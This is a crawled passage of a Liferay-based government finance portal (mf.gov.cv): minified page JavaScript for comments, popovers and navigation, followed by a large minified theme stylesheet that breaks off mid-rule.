i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("kebl_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#mdyr .collapse").on("hide.bs.collapse show.bs.collapse",function(event){if(event.target.id==="mdyrContent")storeTask({"mdyr":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7");
Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1765761173272" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1765761173272
body_size: 131991
content:
/*1573475064000*/
@import url(vendors/slick.css?t=1573478664973);@import url(vendors/slick-theme.css?t=1573478664973);.loadingmask-message{background:transparent;border-width:0;display:block;height:1em;margin-left:auto;margin-right:auto;position:relative;text-align:left;vertical-align:middle;width:1em}.loadingmask-message .loadingmask-message-content{animation:loading-animation 1.2s infinite ease-out;background:transparent;border-radius:50%;border-width:0;clear:both;color:transparent;height:1em;margin:0;overflow:hidden;padding:0;position:relative;transform:translateZ(0);width:1em}.logo{display:inline-block;line-height:1;vertical-align:middle}.portal-iframe #main-content{width:100%}.separator{border-top:1px dotted #bfbfbf}.entry-status{border-left:4px solid transparent}span.alert{display:inline-block}.update-available{margin-top:10px;padding:2px;text-align:left}.quick-access-nav{position:absolute;top:-1000px;width:100%;z-index:1000}.quick-access-nav a{background:#333;background:rgba(51,51,51,0.9);border:1px solid #FFF;left:0;outline:0;padding:8px;position:absolute;right:0;text-align:center}.quick-access-nav a:focus{color:#FFF;top:1000px}@media only screen and (max-width:991px){.responsive-table-horizontal{display:block;position:relative;width:100%}.responsive-table-horizontal:after{clear:both;content:'';display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal tbody{display:block;overflow-x:auto;position:relative;white-space:nowrap;width:auto}.responsive-table-horizontal tbody tr{display:inline-block;vertical-align:top}.responsive-table-horizontal tbody tr td{display:block;margin-bottom:20px}.responsive-table-horizontal tbody tr td:first-child{text-align:left}.responsive-table-horizontal thead{display:block;float:left;margin-right:10px}.responsive-table-horizontal thead:after{clear:both;content:"";display:block;font-size:0;height:0;visibility:hidden}.responsive-table-horizontal thead th{display:block;margin-bottom:20px;text-align:right}.responsive-table-horizontal thead th:first-child{text-align:right}.ie9 .responsive-table-horizontal thead{float:none}}.important{font-weight:bold}.highlight{background:#FFC;font-weight:bold;margin:0 1px}.hide-accessible{clip:rect(0 0 0 0) !important;position:absolute !important;-webkit-transform:scale(0);-webkit-transform-origin-x:0;-webkit-transform-origin-y:0;*position:fixed !important;_position:absolute !important}.force-offset{display:block !important;position:absolute !important;visibility:hidden !important}.unselectable,.unselectable *{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;user-select:none}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup,.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_toolgroup:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button:hover{background:transparent}.cke_toolbar.cke_toolbar__a11yhelpbtn .cke_button .cke_button_label:after{border-color:#a6a6a6;font-family:"Courier New",Courier,"Lucida Sans Typewriter","Lucida Typewriter",monospace}.lfr-asset-category-container .no-matches{color:#999}.lfr-asset-category-search-container{background-color:#d3dadd;border-bottom-color:#aeb8bc}.lfr-asset-category-list a.selected{background-color:#EEE}.lfr-categories-selector-search-results-path{color:#575757;font-size:.9em;text-align:right;width:25%}.lfr-asset-column-actions-content{background-color:#d7f1ff}.lfr-asset-column-actions .lfr-asset-column-actions-content{border-color:#88c5d9}.lfr-asset-column-details .lfr-asset-categories{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-categories .lfr-asset-category{color:#555}.lfr-asset-column-details .lfr-asset-description{color:#444;font-style:italic;-moz-hyphens:auto;-ms-hyphens:auto;-o-hyphens:auto;-webkit-hyphens:auto;hyphens:auto;word-wrap:break-word}.lfr-asset-column-details .lfr-asset-icon{border-right-color:#999;color:#999}.lfr-asset-column-details .lfr-asset-tags{color:#7d7d7d}.lfr-asset-column-details .lfr-asset-tags .tag{color:#555}.lfr-asset-panels .lfr-panel.lfr-extended,.lfr-asset-column-details .lfr-panel.lfr-extended{border-color:#CCC}.lfr-form-row{border-bottom-color:#CCC}.lfr-form-row:hover{background-color:#dffccb;border-color:#b2ff3a}.lfr-form-row .handle-sort-vertical{background:url(../images/application/handle_sort_vertical.png) no-repeat 0 50%}.lfr-edit-layout-panel .taglib-form-navigator .button-holder{background-color:#FFF}.definition-of-terms dt{color:#333;font-weight:normal;width:100%;word-break:break-word}@media only screen and (min-width:768px){.definition-of-terms dt{width:auto}}.lfr-code{background:#FFF;border-color:#777;font-family:monospace}.lfr-code tr td.line-numbers{background:#fafafa}.lfr-code tr td.line-numbers:before{color:#AAA;text-shadow:1px 1px #FFF}.popup-alert-notice .countdown-timer{font-size:1.1em;font-weight:bold}.lfr-token{background-color:#b3daef;border-color:#5fa8ff;color:#444;text-decoration:none}.lfr-token:hover{background-color:#d1e5ef}.lfr-token-primary{font-weight:bold}.lfr-token-primary,.lfr-token-primary:hover{background-color:#b3daef}.lfr-token-close:hover{text-decoration:none}.lfr-button{background:no-repeat 0 50%}.lfr-table>tbody>tr>th,.lfr-table>thead>tr>th,.lfr-table>tfoot>tr>th{font-weight:bold}.lfr-checkbox-preselected,.lfr-configurator-visibility{opacity:.5}.lfr-header-row{border-bottom-color:#7b7b7b}.lfr-header-row .lfr-search-combobox{border-color:#5f5f5f}.openid-login input[type="text"]{background:url(../images/common/openid.gif) no-repeat;background-color:#FFF;background-position:0 50%;color:#000}.page-extra-settings .lfr-panel-titlebar .lfr-panel-title{font-size:1em}.lfr-pagination .lfr-pagination-controls li .lfr-pagination-link{color:#333;font-weight:normal}.lfr-panel.lfr-extended,.lfr-panel-container,.lfr-floating-container{border-color:#dedede #bfbfbf #bfbfbf #dedede}.lfr-panel-container,.lfr-floating-container{background:#FFF}.lfr-panel-titlebar .lfr-panel-title{font-size:1.2em;font-weight:bold}.lfr-panel-titlebar .lfr-panel-button{background:url(../images/application/panel_header_toggler_close.png) no-repeat 0 0}.lfr-panel-titlebar .lfr-panel-button:hover{background-position:0 100%}.lfr-panel.lfr-collapsible .lfr-panel-titlebar{background:url(../images/arrows/05_down.png) no-repeat 2px 50%}.lfr-panel.lfr-collapsed .lfr-panel-titlebar{background-image:url(../images/arrows/05_right.png)}.lfr-panel.lfr-collapsed .lfr-panel-titlebar .lfr-panel-button{background-image:url(../images/application/panel_header_toggler_open.png)}.lfr-panel.lfr-extended .lfr-panel-titlebar{background:#d6d6d6 url(../images/application/panel_header.png) repeat-x 0 0;border-bottom-color:#cdcdcd}.lfr-panel-container .lfr-extended.lfr-collapsible .lfr-panel-titlebar{border-top-color:#cecece}.js .lfr-floating-trigger{background-image:url(../images/arrows/05_down.png);background-position:100% 50%;background-repeat:no-repeat;text-decoration:none}.lfr-panel-page .panel-page-content{border-left-color:#CCC}.lfr-panel-page .lfr-add-content h2{border-color:#CCC}.lfr-panel-page .lfr-add-content h2 span{background:#efefef}.lfr-panel-page .lfr-add-content .lfr-content-category h2{border-bottom-color:#CCC}.lfr-panel-page .lfr-add-content .lfr-content-category h2 span{background:0}.lfr-panel-content .paginator-container{background:#cfd2d5;border-bottom-color:#dcdee0;border-top-color:#dcdee0}.lfr-panel-content .paginator-page-container .paginator-page-link{background:0;border-color:#cfd2d5}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page{background:#99a7b3 url(../images/application/current_page_hover_bg.png) repeat-x 0 0;border-color:#6b7785 #7c8994 #919fa9;color:#FFF;font-weight:bold}.lfr-panel-content .paginator-page-container .paginator-page-link.paginator-current-page:hover{background:#5094d7 url(../images/application/current_page_bg.png) repeat-x 0 0;border-color:#31659c #396ea8 #4c8ccb}#portlet-set-properties fieldset fieldset legend{font-size:1.1em}.lfr-preview-file-content{border-bottom-color:#6d6d6e}.lfr-preview-file-image-current-column,.lfr-preview-file-video-current-column{background:url(../images/common/checkerboard.png)}.lfr-preview-file-toolbar{background:#333;opacity:.5}.lfr-preview-file-toolbar .icon-arrow-1-l{background:url(../images/document_library/preview_left.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-arrow-1-r{background:url(../images/document_library/preview_right.png) no-repeat 0 50%}.lfr-preview-file-toolbar .icon-zoomin{background:url(../images/document_library/preview_zoom.png) no-repeat 0 50%}.lfr-preview-file-image-current-column:hover .lfr-preview-file-toolbar{opacity:1}.lfr-preview-file-info{background:#333;color:#FFF;opacity:.5}.lfr-preview-file-info:hover{opacity:1}.lfr-preview-file-index{font-weight:bold}.lfr-preview-file-image-current{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%}.lfr-preview-file-image img{background:url(../images/aui/loading_indicator.gif) no-repeat 50% 50%;border-color:#aeb8bc}.lfr-preview-file-image-selected img,.lfr-preview-file-image:hover img{border-color:#00a2ea}.lfr-preview-file-loading-indicator{background:#333;color:#FFF}.lfr-preview-file-image-overlay-content{background:url(../images/common/checkerboard.png);border-color:#555}.firefox .lfr-preview-video-content div.video-node{height:100%}textarea.lfr-editor-textarea{font-family:monospace}.lfr-rich-editor.ace_editor{border-color:#a1a2a4}.lfr-plain-editor textarea,.lfr-rich-editor.ace_editor{font-family:'Monaco','Menlo','Droid Sans Mono','Courier New',monospace;font-size:12px}.lfr-spa-loading-bar{background:#2fa4f5}.lfr-tag-selector-popup label{border-bottom-color:#EEE}.lfr-tag-selector-popup .no-matches{color:#999}.lfr-toolbar{background-color:#e5e4e8}.lfr-toolbar .lfr-button:focus{border-color:#000}.lfr-toolbar .lfr-button:hover{border-color:#CCC #777 #777}.lfr-toolbar .lfr-separator{border-left-color:#FFF;border-right-color:#CCC;font-size:12px}.lfr-toolbar .lfr-button,.lfr-emoticon-container .lfr-button{border-color:#e5e4e8}.lfr-emoticon-container{background:#e5e4e8;border-color:#CCC}.lfr-translation-manager .lfr-translation-manager-available-translations .lfr-translation-manager-available-translations-links{line-height:1}.lfr-translation-manager .lfr-translation-manager-translation{text-decoration:none}.lfr-translation-manager .lfr-translation-manager-translation:hover{background-color:#d1e5ef}.lfr-translation-manager .lfr-translation-manager-translation.lfr-translation-manager-translation-editing{background-color:#598bec;border-color:#224fa8;color:#FFF}.lfr-tree a{text-decoration:none}.tree-drag-helper{z-index:1035}.lfr-upload-container .upload-target{border-color:#DDD}.lfr-upload-container .upload-target h4 span{text-transform:lowercase}.lfr-upload-container .upload-target .drop-file-text{font-weight:normal}.lfr-upload-container a.browse-button{background-image:url(../images/common/add.png);background-repeat:no-repeat;color:white;font-size:1.2em;font-weight:bold;text-decoration:none}.lfr-upload-container a.clear-uploads{background-image:url(../images/common/remove.png);background-repeat:no-repeat}.lfr-upload-container a.cancel-uploads{background-image:url(../images/common/close.png);background-repeat:no-repeat}.lfr-upload-container .upload-list-info h4{font-size:1.3em}.lfr-upload-container .cancel-button{color:#869cad}.lfr-upload-container .delete-button{color:#869cad}.lfr-upload-container .file-added .success-message{font-weight:normal}.lfr-upload-container .upload-error{opacity:1}.lfr-upload-container .multiple-files .upload-error{background:#FDD url(../images/messages/error.png) no-repeat 5px 5px;border-color:#900;color:#900;font-weight:normal}.lfr-upload-container .upload-complete .error-message,.lfr-upload-container .upload-complete .success-message{font-weight:bold}.lfr-upload-container .file-uploading{background-color:#FFC}.lfr-upload-container .progress-bar{background:#FFF;margin-top:25px;text-align:left;width:100%}.lfr-upload-container .progress{background:#8db2e3}.upload-drop-active .lfr-upload-container .upload-target{background-color:#ddedde;border-color:#7D7;border-style:dashed}.app-view-entry:hover .entry-thumbnail{border-color:#7abfdd}.app-view-entry.selected .entry-thumbnail{border-color:#057cb0}.app-view-entry.selected .entry-metadata dt,.app-view-entry.selected .entry-metadata dd,.app-view-entry.selected .entry-metadata .entry-categories,.app-view-entry.selected .entry-metadata .entry-tags,.app-view-entry.selected .entry-metadata .entry-description{color:#f0f0f0}.app-view-entry .entry-title{font-weight:bold}.app-view-entry .entry-link{text-decoration:none}.app-view-entry .entry-metadata dt,.app-view-entry .entry-metadata dd,.app-view-entry .entry-metadata .entry-categories,.app-view-entry .entry-metadata .entry-tags,.app-view-entry .entry-metadata .entry-description{color:#333;word-wrap:break-word}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary{font-weight:bold}.app-view-entry .entry-metadata .entry-categories .taglib-asset-categories-summary .asset-category{font-weight:normal}.app-view-entry.selected,.app-view-entry.selected:hover{background-color:#00a2ea}.app-view-entry.selected a,.app-view-entry.selected a:focus,.app-view-entry.selected a:hover{color:#FFF}.app-view-entry.selected a .lfr-icon-menu-arrow{color:#333}.app-view-entry.active-area,.app-view-entry.active-area.hover,.app-view-entry.active-area td{background-color:#5ad300}.app-view-entry:hover,.app-view-entry.hover{background-color:#d3e8f1}.app-view-entry a.entry-link:hover{text-decoration:none}.app-view-entry a.entry-link:hover .entry-metadata .entry-title .entry-title-text{text-decoration:underline}.app-view-entry-taglib.entry-display-style.display-icon .entry-title{font-weight:normal}.app-view-search-entry-taglib .entry-discussion a,.app-view-search-entry-taglib .entry-attachment a{text-decoration:none}.app-view-search-entry-taglib .entry-discussion:hover,.app-view-search-entry-taglib .entry-attachment:hover{background-color:#d3e8f1}.app-view-search-entry-taglib .entry-folder{color:#999}.app-view-search-entry-taglib .entry-link .entry-thumbnail-image{color:#000;text-decoration:none}.app-view-search-entry-taglib.alt{background-color:#edf0f3}.app-view-search-entry-taglib.search{background-color:#FFF}.app-view-search-entry-taglib.search.alt{background-color:#e2e5e8}.app-view-taglib .display-style .icon{background-image:url(../images/application/layouts.png);background-repeat:no-repeat}.app-view-taglib .icon-display-descriptive{background-position:-32px 0}.app-view-taglib .icon-display-icon{background-position:-16px 0}.app-view-taglib .icon-display-list{background-position:0 0}.app-view-taglib .state-active .icon-display-descriptive{background-position:-32px 100%}.app-view-taglib .state-active .icon-display-icon{background-position:-16px 100%}@media only screen and (max-width:767px){.navbar .nav-display-style-buttons .display-style-buttons>.dropdown>.dropdown-menu{background-color:transparent;box-shadow:none}}.navbar .nav-display-style-buttons .display-style-buttons-container .dropdown-toggle .caret{border-bottom-color:#333;border-top-color:#333}.taglib-asset-links{border-radius:4px}.taglib-asset-links h2{color:#999;font-size:1em}.taglib-asset-metadata .metadata-entry-label{font-weight:normal}.taglib-asset-metadata .metadata-author{font-weight:bold}.taglib-asset-metadata .metadata-entry{color:#999}.taglib-asset-metadata .metadata-author .asset-user-info .user-info{color:#009ae5;font-size:14px;line-height:14px}.taglib-asset-metadata .metadata-author .asset-user-info .date-info{color:#8c8c8c;font-size:13px}.taglib-calendar table{border-color:#999}.taglib-calendar tr th,.taglib-calendar tr td{border-bottom-color:#999}.taglib-calendar tr.portlet-section-header th,.taglib-calendar tr td{border-color:#999}.taglib-calendar a:hover,.taglib-calendar a:focus{background-color:#CCC}.taglib-calendar .calendar-inactive{color:#999}.taglib-calendar .has-events a span{background:url(../images/calendar/event_indicator.png) no-repeat 50% 95%}.taglib-calendar .has-events.calendar-current-day a span{background-image:url(../images/calendar/event_indicator_current.png)}.taglib-categorization-filter.entry-title{color:#333;font-size:1em;line-height:inherit}.taglib-categorization-filter .asset-entry{background-color:#dee7f8;border-color:#cad8f3}.taglib-categorization-filter .asset-entry:hover a{text-decoration:none}.taglib-categorization-filter .asset-entry:hover a .icon-remove{background-color:#cad8f3}.taglib-diff-addedline,#taglib-diff-results ins{background:#e6ffe6}.taglib-diff-context{background:#EEE}.taglib-diff-deletedline,#taglib-diff-results del{background:#ffe6e6}.taglib-diff-html div.diff-removed-image{background:#fdc6c6 url(../images/diff/minus.png)}.taglib-diff-html div.diff-added-image{background:#CFC url(../images/diff/plus.png) no-repeat}.taglib-diff-html div.diff-removed-image,.taglib-diff-html div.diff-added-image{opacity:.55}.taglib-diff-html span.diff-html-added{background-color:#CFC;font-size:1em}.taglib-diff-html span.diff-html-added img{border-color:#CFC}.taglib-diff-html span.diff-html-changed{background:url(../images/diff/underline.png) bottom repeat-x}.taglib-diff-html span.diff-html-changed img{border-color:#009}.taglib-diff-html span.diff-html-removed{background-color:#fdc6c6;font-size:1em;text-decoration:line-through}.taglib-diff-html span.diff-html-removed img{border-color:#fdc6c6}.diff-version-comparator .taglib-diff-html .diff-html-changed{background-image:none;border-bottom-color:#009ae5}.diff-version-comparator .taglib-diff-html .diff-html-changed img{border-color:#009ae5}.diff-version-comparator .diff-target-selector{border-left-color:#e5e5e5}.diff-version-comparator .diff-version-filter{background-color:#f9f9f9}.taglib-discussion .lfr-discussion .lfr-discussion-form-edit .alloy-editor-placeholder{border-left-color:#dbdde1}@media only screen and (min-width:768px){.taglib-discussion .lfr-discussion-details .taglib-user-display{word-wrap:break-word}}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name{font-weight:bold;text-decoration:none}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-details .user-name:hover{text-decoration:underline}.taglib-discussion .lfr-discussion-details .taglib-user-display .user-profile-image .avatar{background-size:50px}.taglib-discussion .lfr-discussion-actions li a,.taglib-discussion .lfr-discussion-actions li a span{text-decoration:none}.taglib-discussion .lfr-discussion-actions li a:hover span,.taglib-discussion .lfr-discussion-actions li a:focus span{text-decoration:underline}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form{background:#DDD;border-radius:4px}.taglib-discussion .lfr-discussion-form-container .lfr-discussion-form .taglib-user-display .user-profile-image .avatar{background-size:40px}.lfr-discussion-reply.popover .lfr-discussion-reply-user-name{font-weight:bold}.drop-zone.drop-enabled:not(.no-border){outline-color:rgba(176,180,187,0.5)}.drop-here-info .drop-icons span:nth-of-type(1),.drop-here-info .drop-icons span:nth-of-type(3){background:#e8e6e8;color:#a5a6ac}.drop-here-info .drop-icons span:nth-of-type(2){background:#00c2ff;color:#FFF}.drop-here-info .drop-text{color:#FFF}.drop-active .drop-here-info{background-color:rgba(0,0,0,0.6);z-index:100}.lfr-ddm-field-group{margin-bottom:20px}.lfr-ddm-field-group-inline{display:inline-block;vertical-align:bottom}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active{background:transparent;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label:focus{background:transparent}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .message{color:#000;opacity:.7}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .number{background:#333;font-size:18px;opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab.active .tab-label .tab-icon{color:#333}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label{background:transparent;outline:0}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus{text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:hover .number,.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label:focus .number{opacity:1}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .number{background:#CCC;color:#FFF;font-size:14px;font-weight:bold;opacity:.6;text-decoration:none}.taglib-form-navigator>.form-steps>ul.form-navigator.list-group .tab .tab-label .message{color:#000;font-size:12px}.taglib-header{border-bottom-color:#c8c9ca;color:#555}.taglib-header .header-back-to a{font-weight:bold;text-decoration:none}a.taglib-icon,a.taglib-icon:focus,a.taglib-icon:hover{text-decoration:none}a.taglib-icon:focus .taglib-text,a.taglib-icon:hover .taglib-text{text-decoration:underline}a.taglib-icon.btn:focus .taglib-text,a.taglib-icon.btn:hover .taglib-text{text-decoration:none}.taglib-icon[lang]>img{vertical-align:baseline;width:16px}.taglib-icon-label{margin-left:12px}.taglib-image-selector .change-image-controls{background:#FFF}.taglib-image-selector .glyphicon-ok{background:#FFF;opacity:0;z-index:-1}.taglib-image-selector .progress-wrapper .progressbar{background:#b0b4bb;opacity:.7}.taglib-image-selector.check-active .glyphicon-ok{opacity:1;z-index:0}.taglib-image-selector.drop-active{outline-width:0}.taglib-image-selector.drop-active .browse-image-controls{opacity:0}.taglib-image-selector.drop-active .glyphicon-ok{opacity:0}.taglib-image-selector.drop-active .image-wrapper{opacity:.15}.taglib-image-selector.drop-active .error-wrapper{opacity:0}.taglib-image-selector.progress-active .image-wrapper{opacity:.15}.taglib-image-selector.progress-active .browse-image-controls{opacity:0}.taglib-image-selector.progress-active .drop-here-info{opacity:0}.taglib-image-selector.progress-active .glyphicon-ok{opacity:0}.input-localized .palette-item-inner .lfr-input-localized-flag{font-size:16px;opacity:.5}.input-localized.input-localized-focused .palette-item-inner .lfr-input-localized-flag{opacity:1}.input-localized .palette-item-inner{border-color:#666}.input-localized .palette-item,.input-localized .palette-item-inner,.input-localized .palette-item-hover,.input-localized .palette-item-hover .palette-item-inner{border-color:transparent}.input-localized .lfr-input-localized .lfr-input-localized-state{background:#DDD}.input-localized .lfr-input-localized .lfr-input-localized-state.lfr-input-localized-state-error{background:#ff0047}.input-localized .palette-item-selected .lfr-input-localized-state{background:#27c1f2}.taglib-move-boxes .choice-selector label{background:#ebf1f9;border-bottom-color:#8db2f3}.taglib-move-boxes .sortable-container .move-option{background-color:transparent}.taglib-move-boxes .sortable-container .move-option.move-option-dragging{background-color:#fafafa}.taglib-move-boxes .sortable-container .move-option .handle{color:#999}.lfr-tree-display-page .tree-node .tree-node-over .tree-label{text-decoration:none}.lfr-tree-display-page .tree-label{cursor:default}.lfr-tree-display-page .tree-label a{color:black}.lfr-tree-display-page .tree-label .layout-page-invalid{color:#AAA;font-style:italic}.lfr-tree-display-page .tree-label .layout-page-invalid:hover{cursor:default;text-decoration:none}.lfr-tree-radio.lfr-tree-root-node-hidden .lfr-root-node+.tree-container{margin-left:0}.lfr-map{border-color:#CCC}.lfr-map .search-controls{font-size:15px}.navbar .navbar-search{background-color:#f3f3f3}@media only screen and (min-width:768px){.navbar .navbar-search{background-color:transparent}}.taglib-portlet-preview.show-borders{border-color:#828f95}.taglib-portlet-preview.show-borders .title{background-color:#d3dadd;font-size:1.4em;font-weight:bold}.lfr-search-container-wrapper a{color:#09101d}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle{color:#4a4a4a}.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:active,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:focus,.lfr-search-container-wrapper .lfr-icon-menu>.dropdown-toggle:hover{background-color:#f7f8f9;border-radius:4px;color:#09101d}.lfr-search-container-wrapper .list-group{margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item:nth-last-child(2){border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .list-group .list-group-item h4{font-size:.875rem;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h5,.lfr-search-container-wrapper .list-group .list-group-item h6,.lfr-search-container-wrapper .list-group .list-group-item .h5,.lfr-search-container-wrapper .list-group .list-group-item .h6{font-size:.875rem;font-weight:400;line-height:1.5;margin-bottom:0}.lfr-search-container-wrapper .list-group .list-group-item h6+h5{font-weight:600}.lfr-search-container-wrapper .list-group .list-group-item .checkbox{margin-top:0}.lfr-search-container-wrapper .list-group+.taglib-search-iterator-page-iterator-bottom{margin-top:20px}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) td:first-child,.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2) th:first-child{border-bottom-left-radius:.25rem}.lfr-search-container-wrapper .table-list tbody tr:nth-last-child(2):last-child{border-bottom-right-radius:.25rem}.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{word-break:break-all \9;word-wrap:break-word}@media only screen and (min-width:768px){.lfr-asset-type-column,.lfr-author-column,.lfr-city-column,.lfr-country-column,.lfr-email-address-column,.lfr-job-title-column,.lfr-region-column,.lfr-removed-by-column,.lfr-replier-column,.lfr-scope-column,.lfr-screen-name-column,.lfr-type-column,.lfr-user-column,.lfr-users-column{max-width:125px;min-width:100px}}.lfr-completion-date-column,.lfr-create-date-column,.lfr-date-column,.lfr-display-date-column,.lfr-expiration-date-column,.lfr-last-post-date-column,.lfr-modified-date-column,.lfr-removed-date-column,.lfr-reply-date-column,.lfr-revision-column,.lfr-size-column{white-space:nowrap}.lfr-description-column,.lfr-role-column{max-width:375px;min-width:375px}.lfr-email-address-column,.lfr-name-column,.lfr-parent-organization-column,.lfr-screen-name-column,.lfr-title-column,.lfr-url-column,.lfr-wiki-column{max-width:200px;min-width:200px}.lfr-email-column,.lfr-website-column{min-width:100px}@media only screen and (min-width:768px){.lfr-email-column,.lfr-website-column{min-width:115px}}.lfr-email-column .checkbox-container .form-group,.lfr-website-column .checkbox-container .form-group{margin-bottom:0}.lfr-role-column{word-break:break-all \9;word-wrap:break-word}.user-info .user-details .date-info{color:#8c8c8c}.user-info .user-details .user-name{color:#009ae5}.taglib-search-toggle .toggle-advanced{color:inherit}.taglib-search-toggle .toggle-advanced,.taglib-search-toggle .toggle-advanced:hover,.taglib-search-toggle .toggle-advanced:focus{text-decoration:none}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced{background-color:#fcfcfc;border-color:#DDD}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .btn.close{margin-right:5px}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content{position:relative}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields{margin-bottom:0}.taglib-search-toggle-advanced-wrapper .taglib-search-toggle-advanced .taglib-search-toggle-advanced-content .match-fields-legend{color:#999;font-size:13px}.taglib-social-activities .day-separator{border-bottom-color:#CCC}.taglib-social-bookmarks a.social-bookmark-link{background-repeat:no-repeat}.taglib-user-display a .user-name{text-decoration:underline}.taglib-user-display .avatar{background:no-repeat center;background-size:60px}.taglib-user-display .avatar.author:after{background:rgba(50,168,230,0.5)}.taglib-user-display .user-name{font-size:1.1em;font-weight:bold}.js .taglib-webdav.visible{background:#f0f5f7}.js .taglib-webdav table{border-color:#828f95}.taglib-workflow-status .workflow-id,.taglib-workflow-status .workflow-version,.taglib-workflow-status .workflow-status{color:#999}.aspect-ratio.aspect-ratio-8-to-3{padding-bottom:37.5%}.lfr-autocomplete-input-list .yui3-aclist-list{margin:0}.liferay-autocomplete-input-mirror{left:-9999px;overflow-x:hidden;overflow-y:auto;position:absolute;top:-9999px;visibility:hidden;white-space:pre-wrap;word-wrap:break-word}.card-tab-group .card-tab:nth-child(n+2){border-left:4px solid #65b6f0;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab{border-left:4px solid #93ccf5;padding-left:20px}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab{border-left-color:#c2e2f9}.card-tab-group .card-tab:nth-child(n+2) .card-tab .card-tab .card-tab{border-left-width:0;padding-left:0}.hsv-palette .hsv-view-container .hsv-label-value-hex .hsv-value{width:95px}.hsv-palette .hsv-view-container .hsv-value{width:56px}.yui3-color-picker-popover .palette-container{border-collapse:separate}.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:0 !important;left:0 !important;margin:0;max-width:none;right:0 !important;top:0 !important;width:100%}@media(min-width:768px){.dialog-iframe-popup .hsv-palette-modal.modal-dialog{bottom:auto 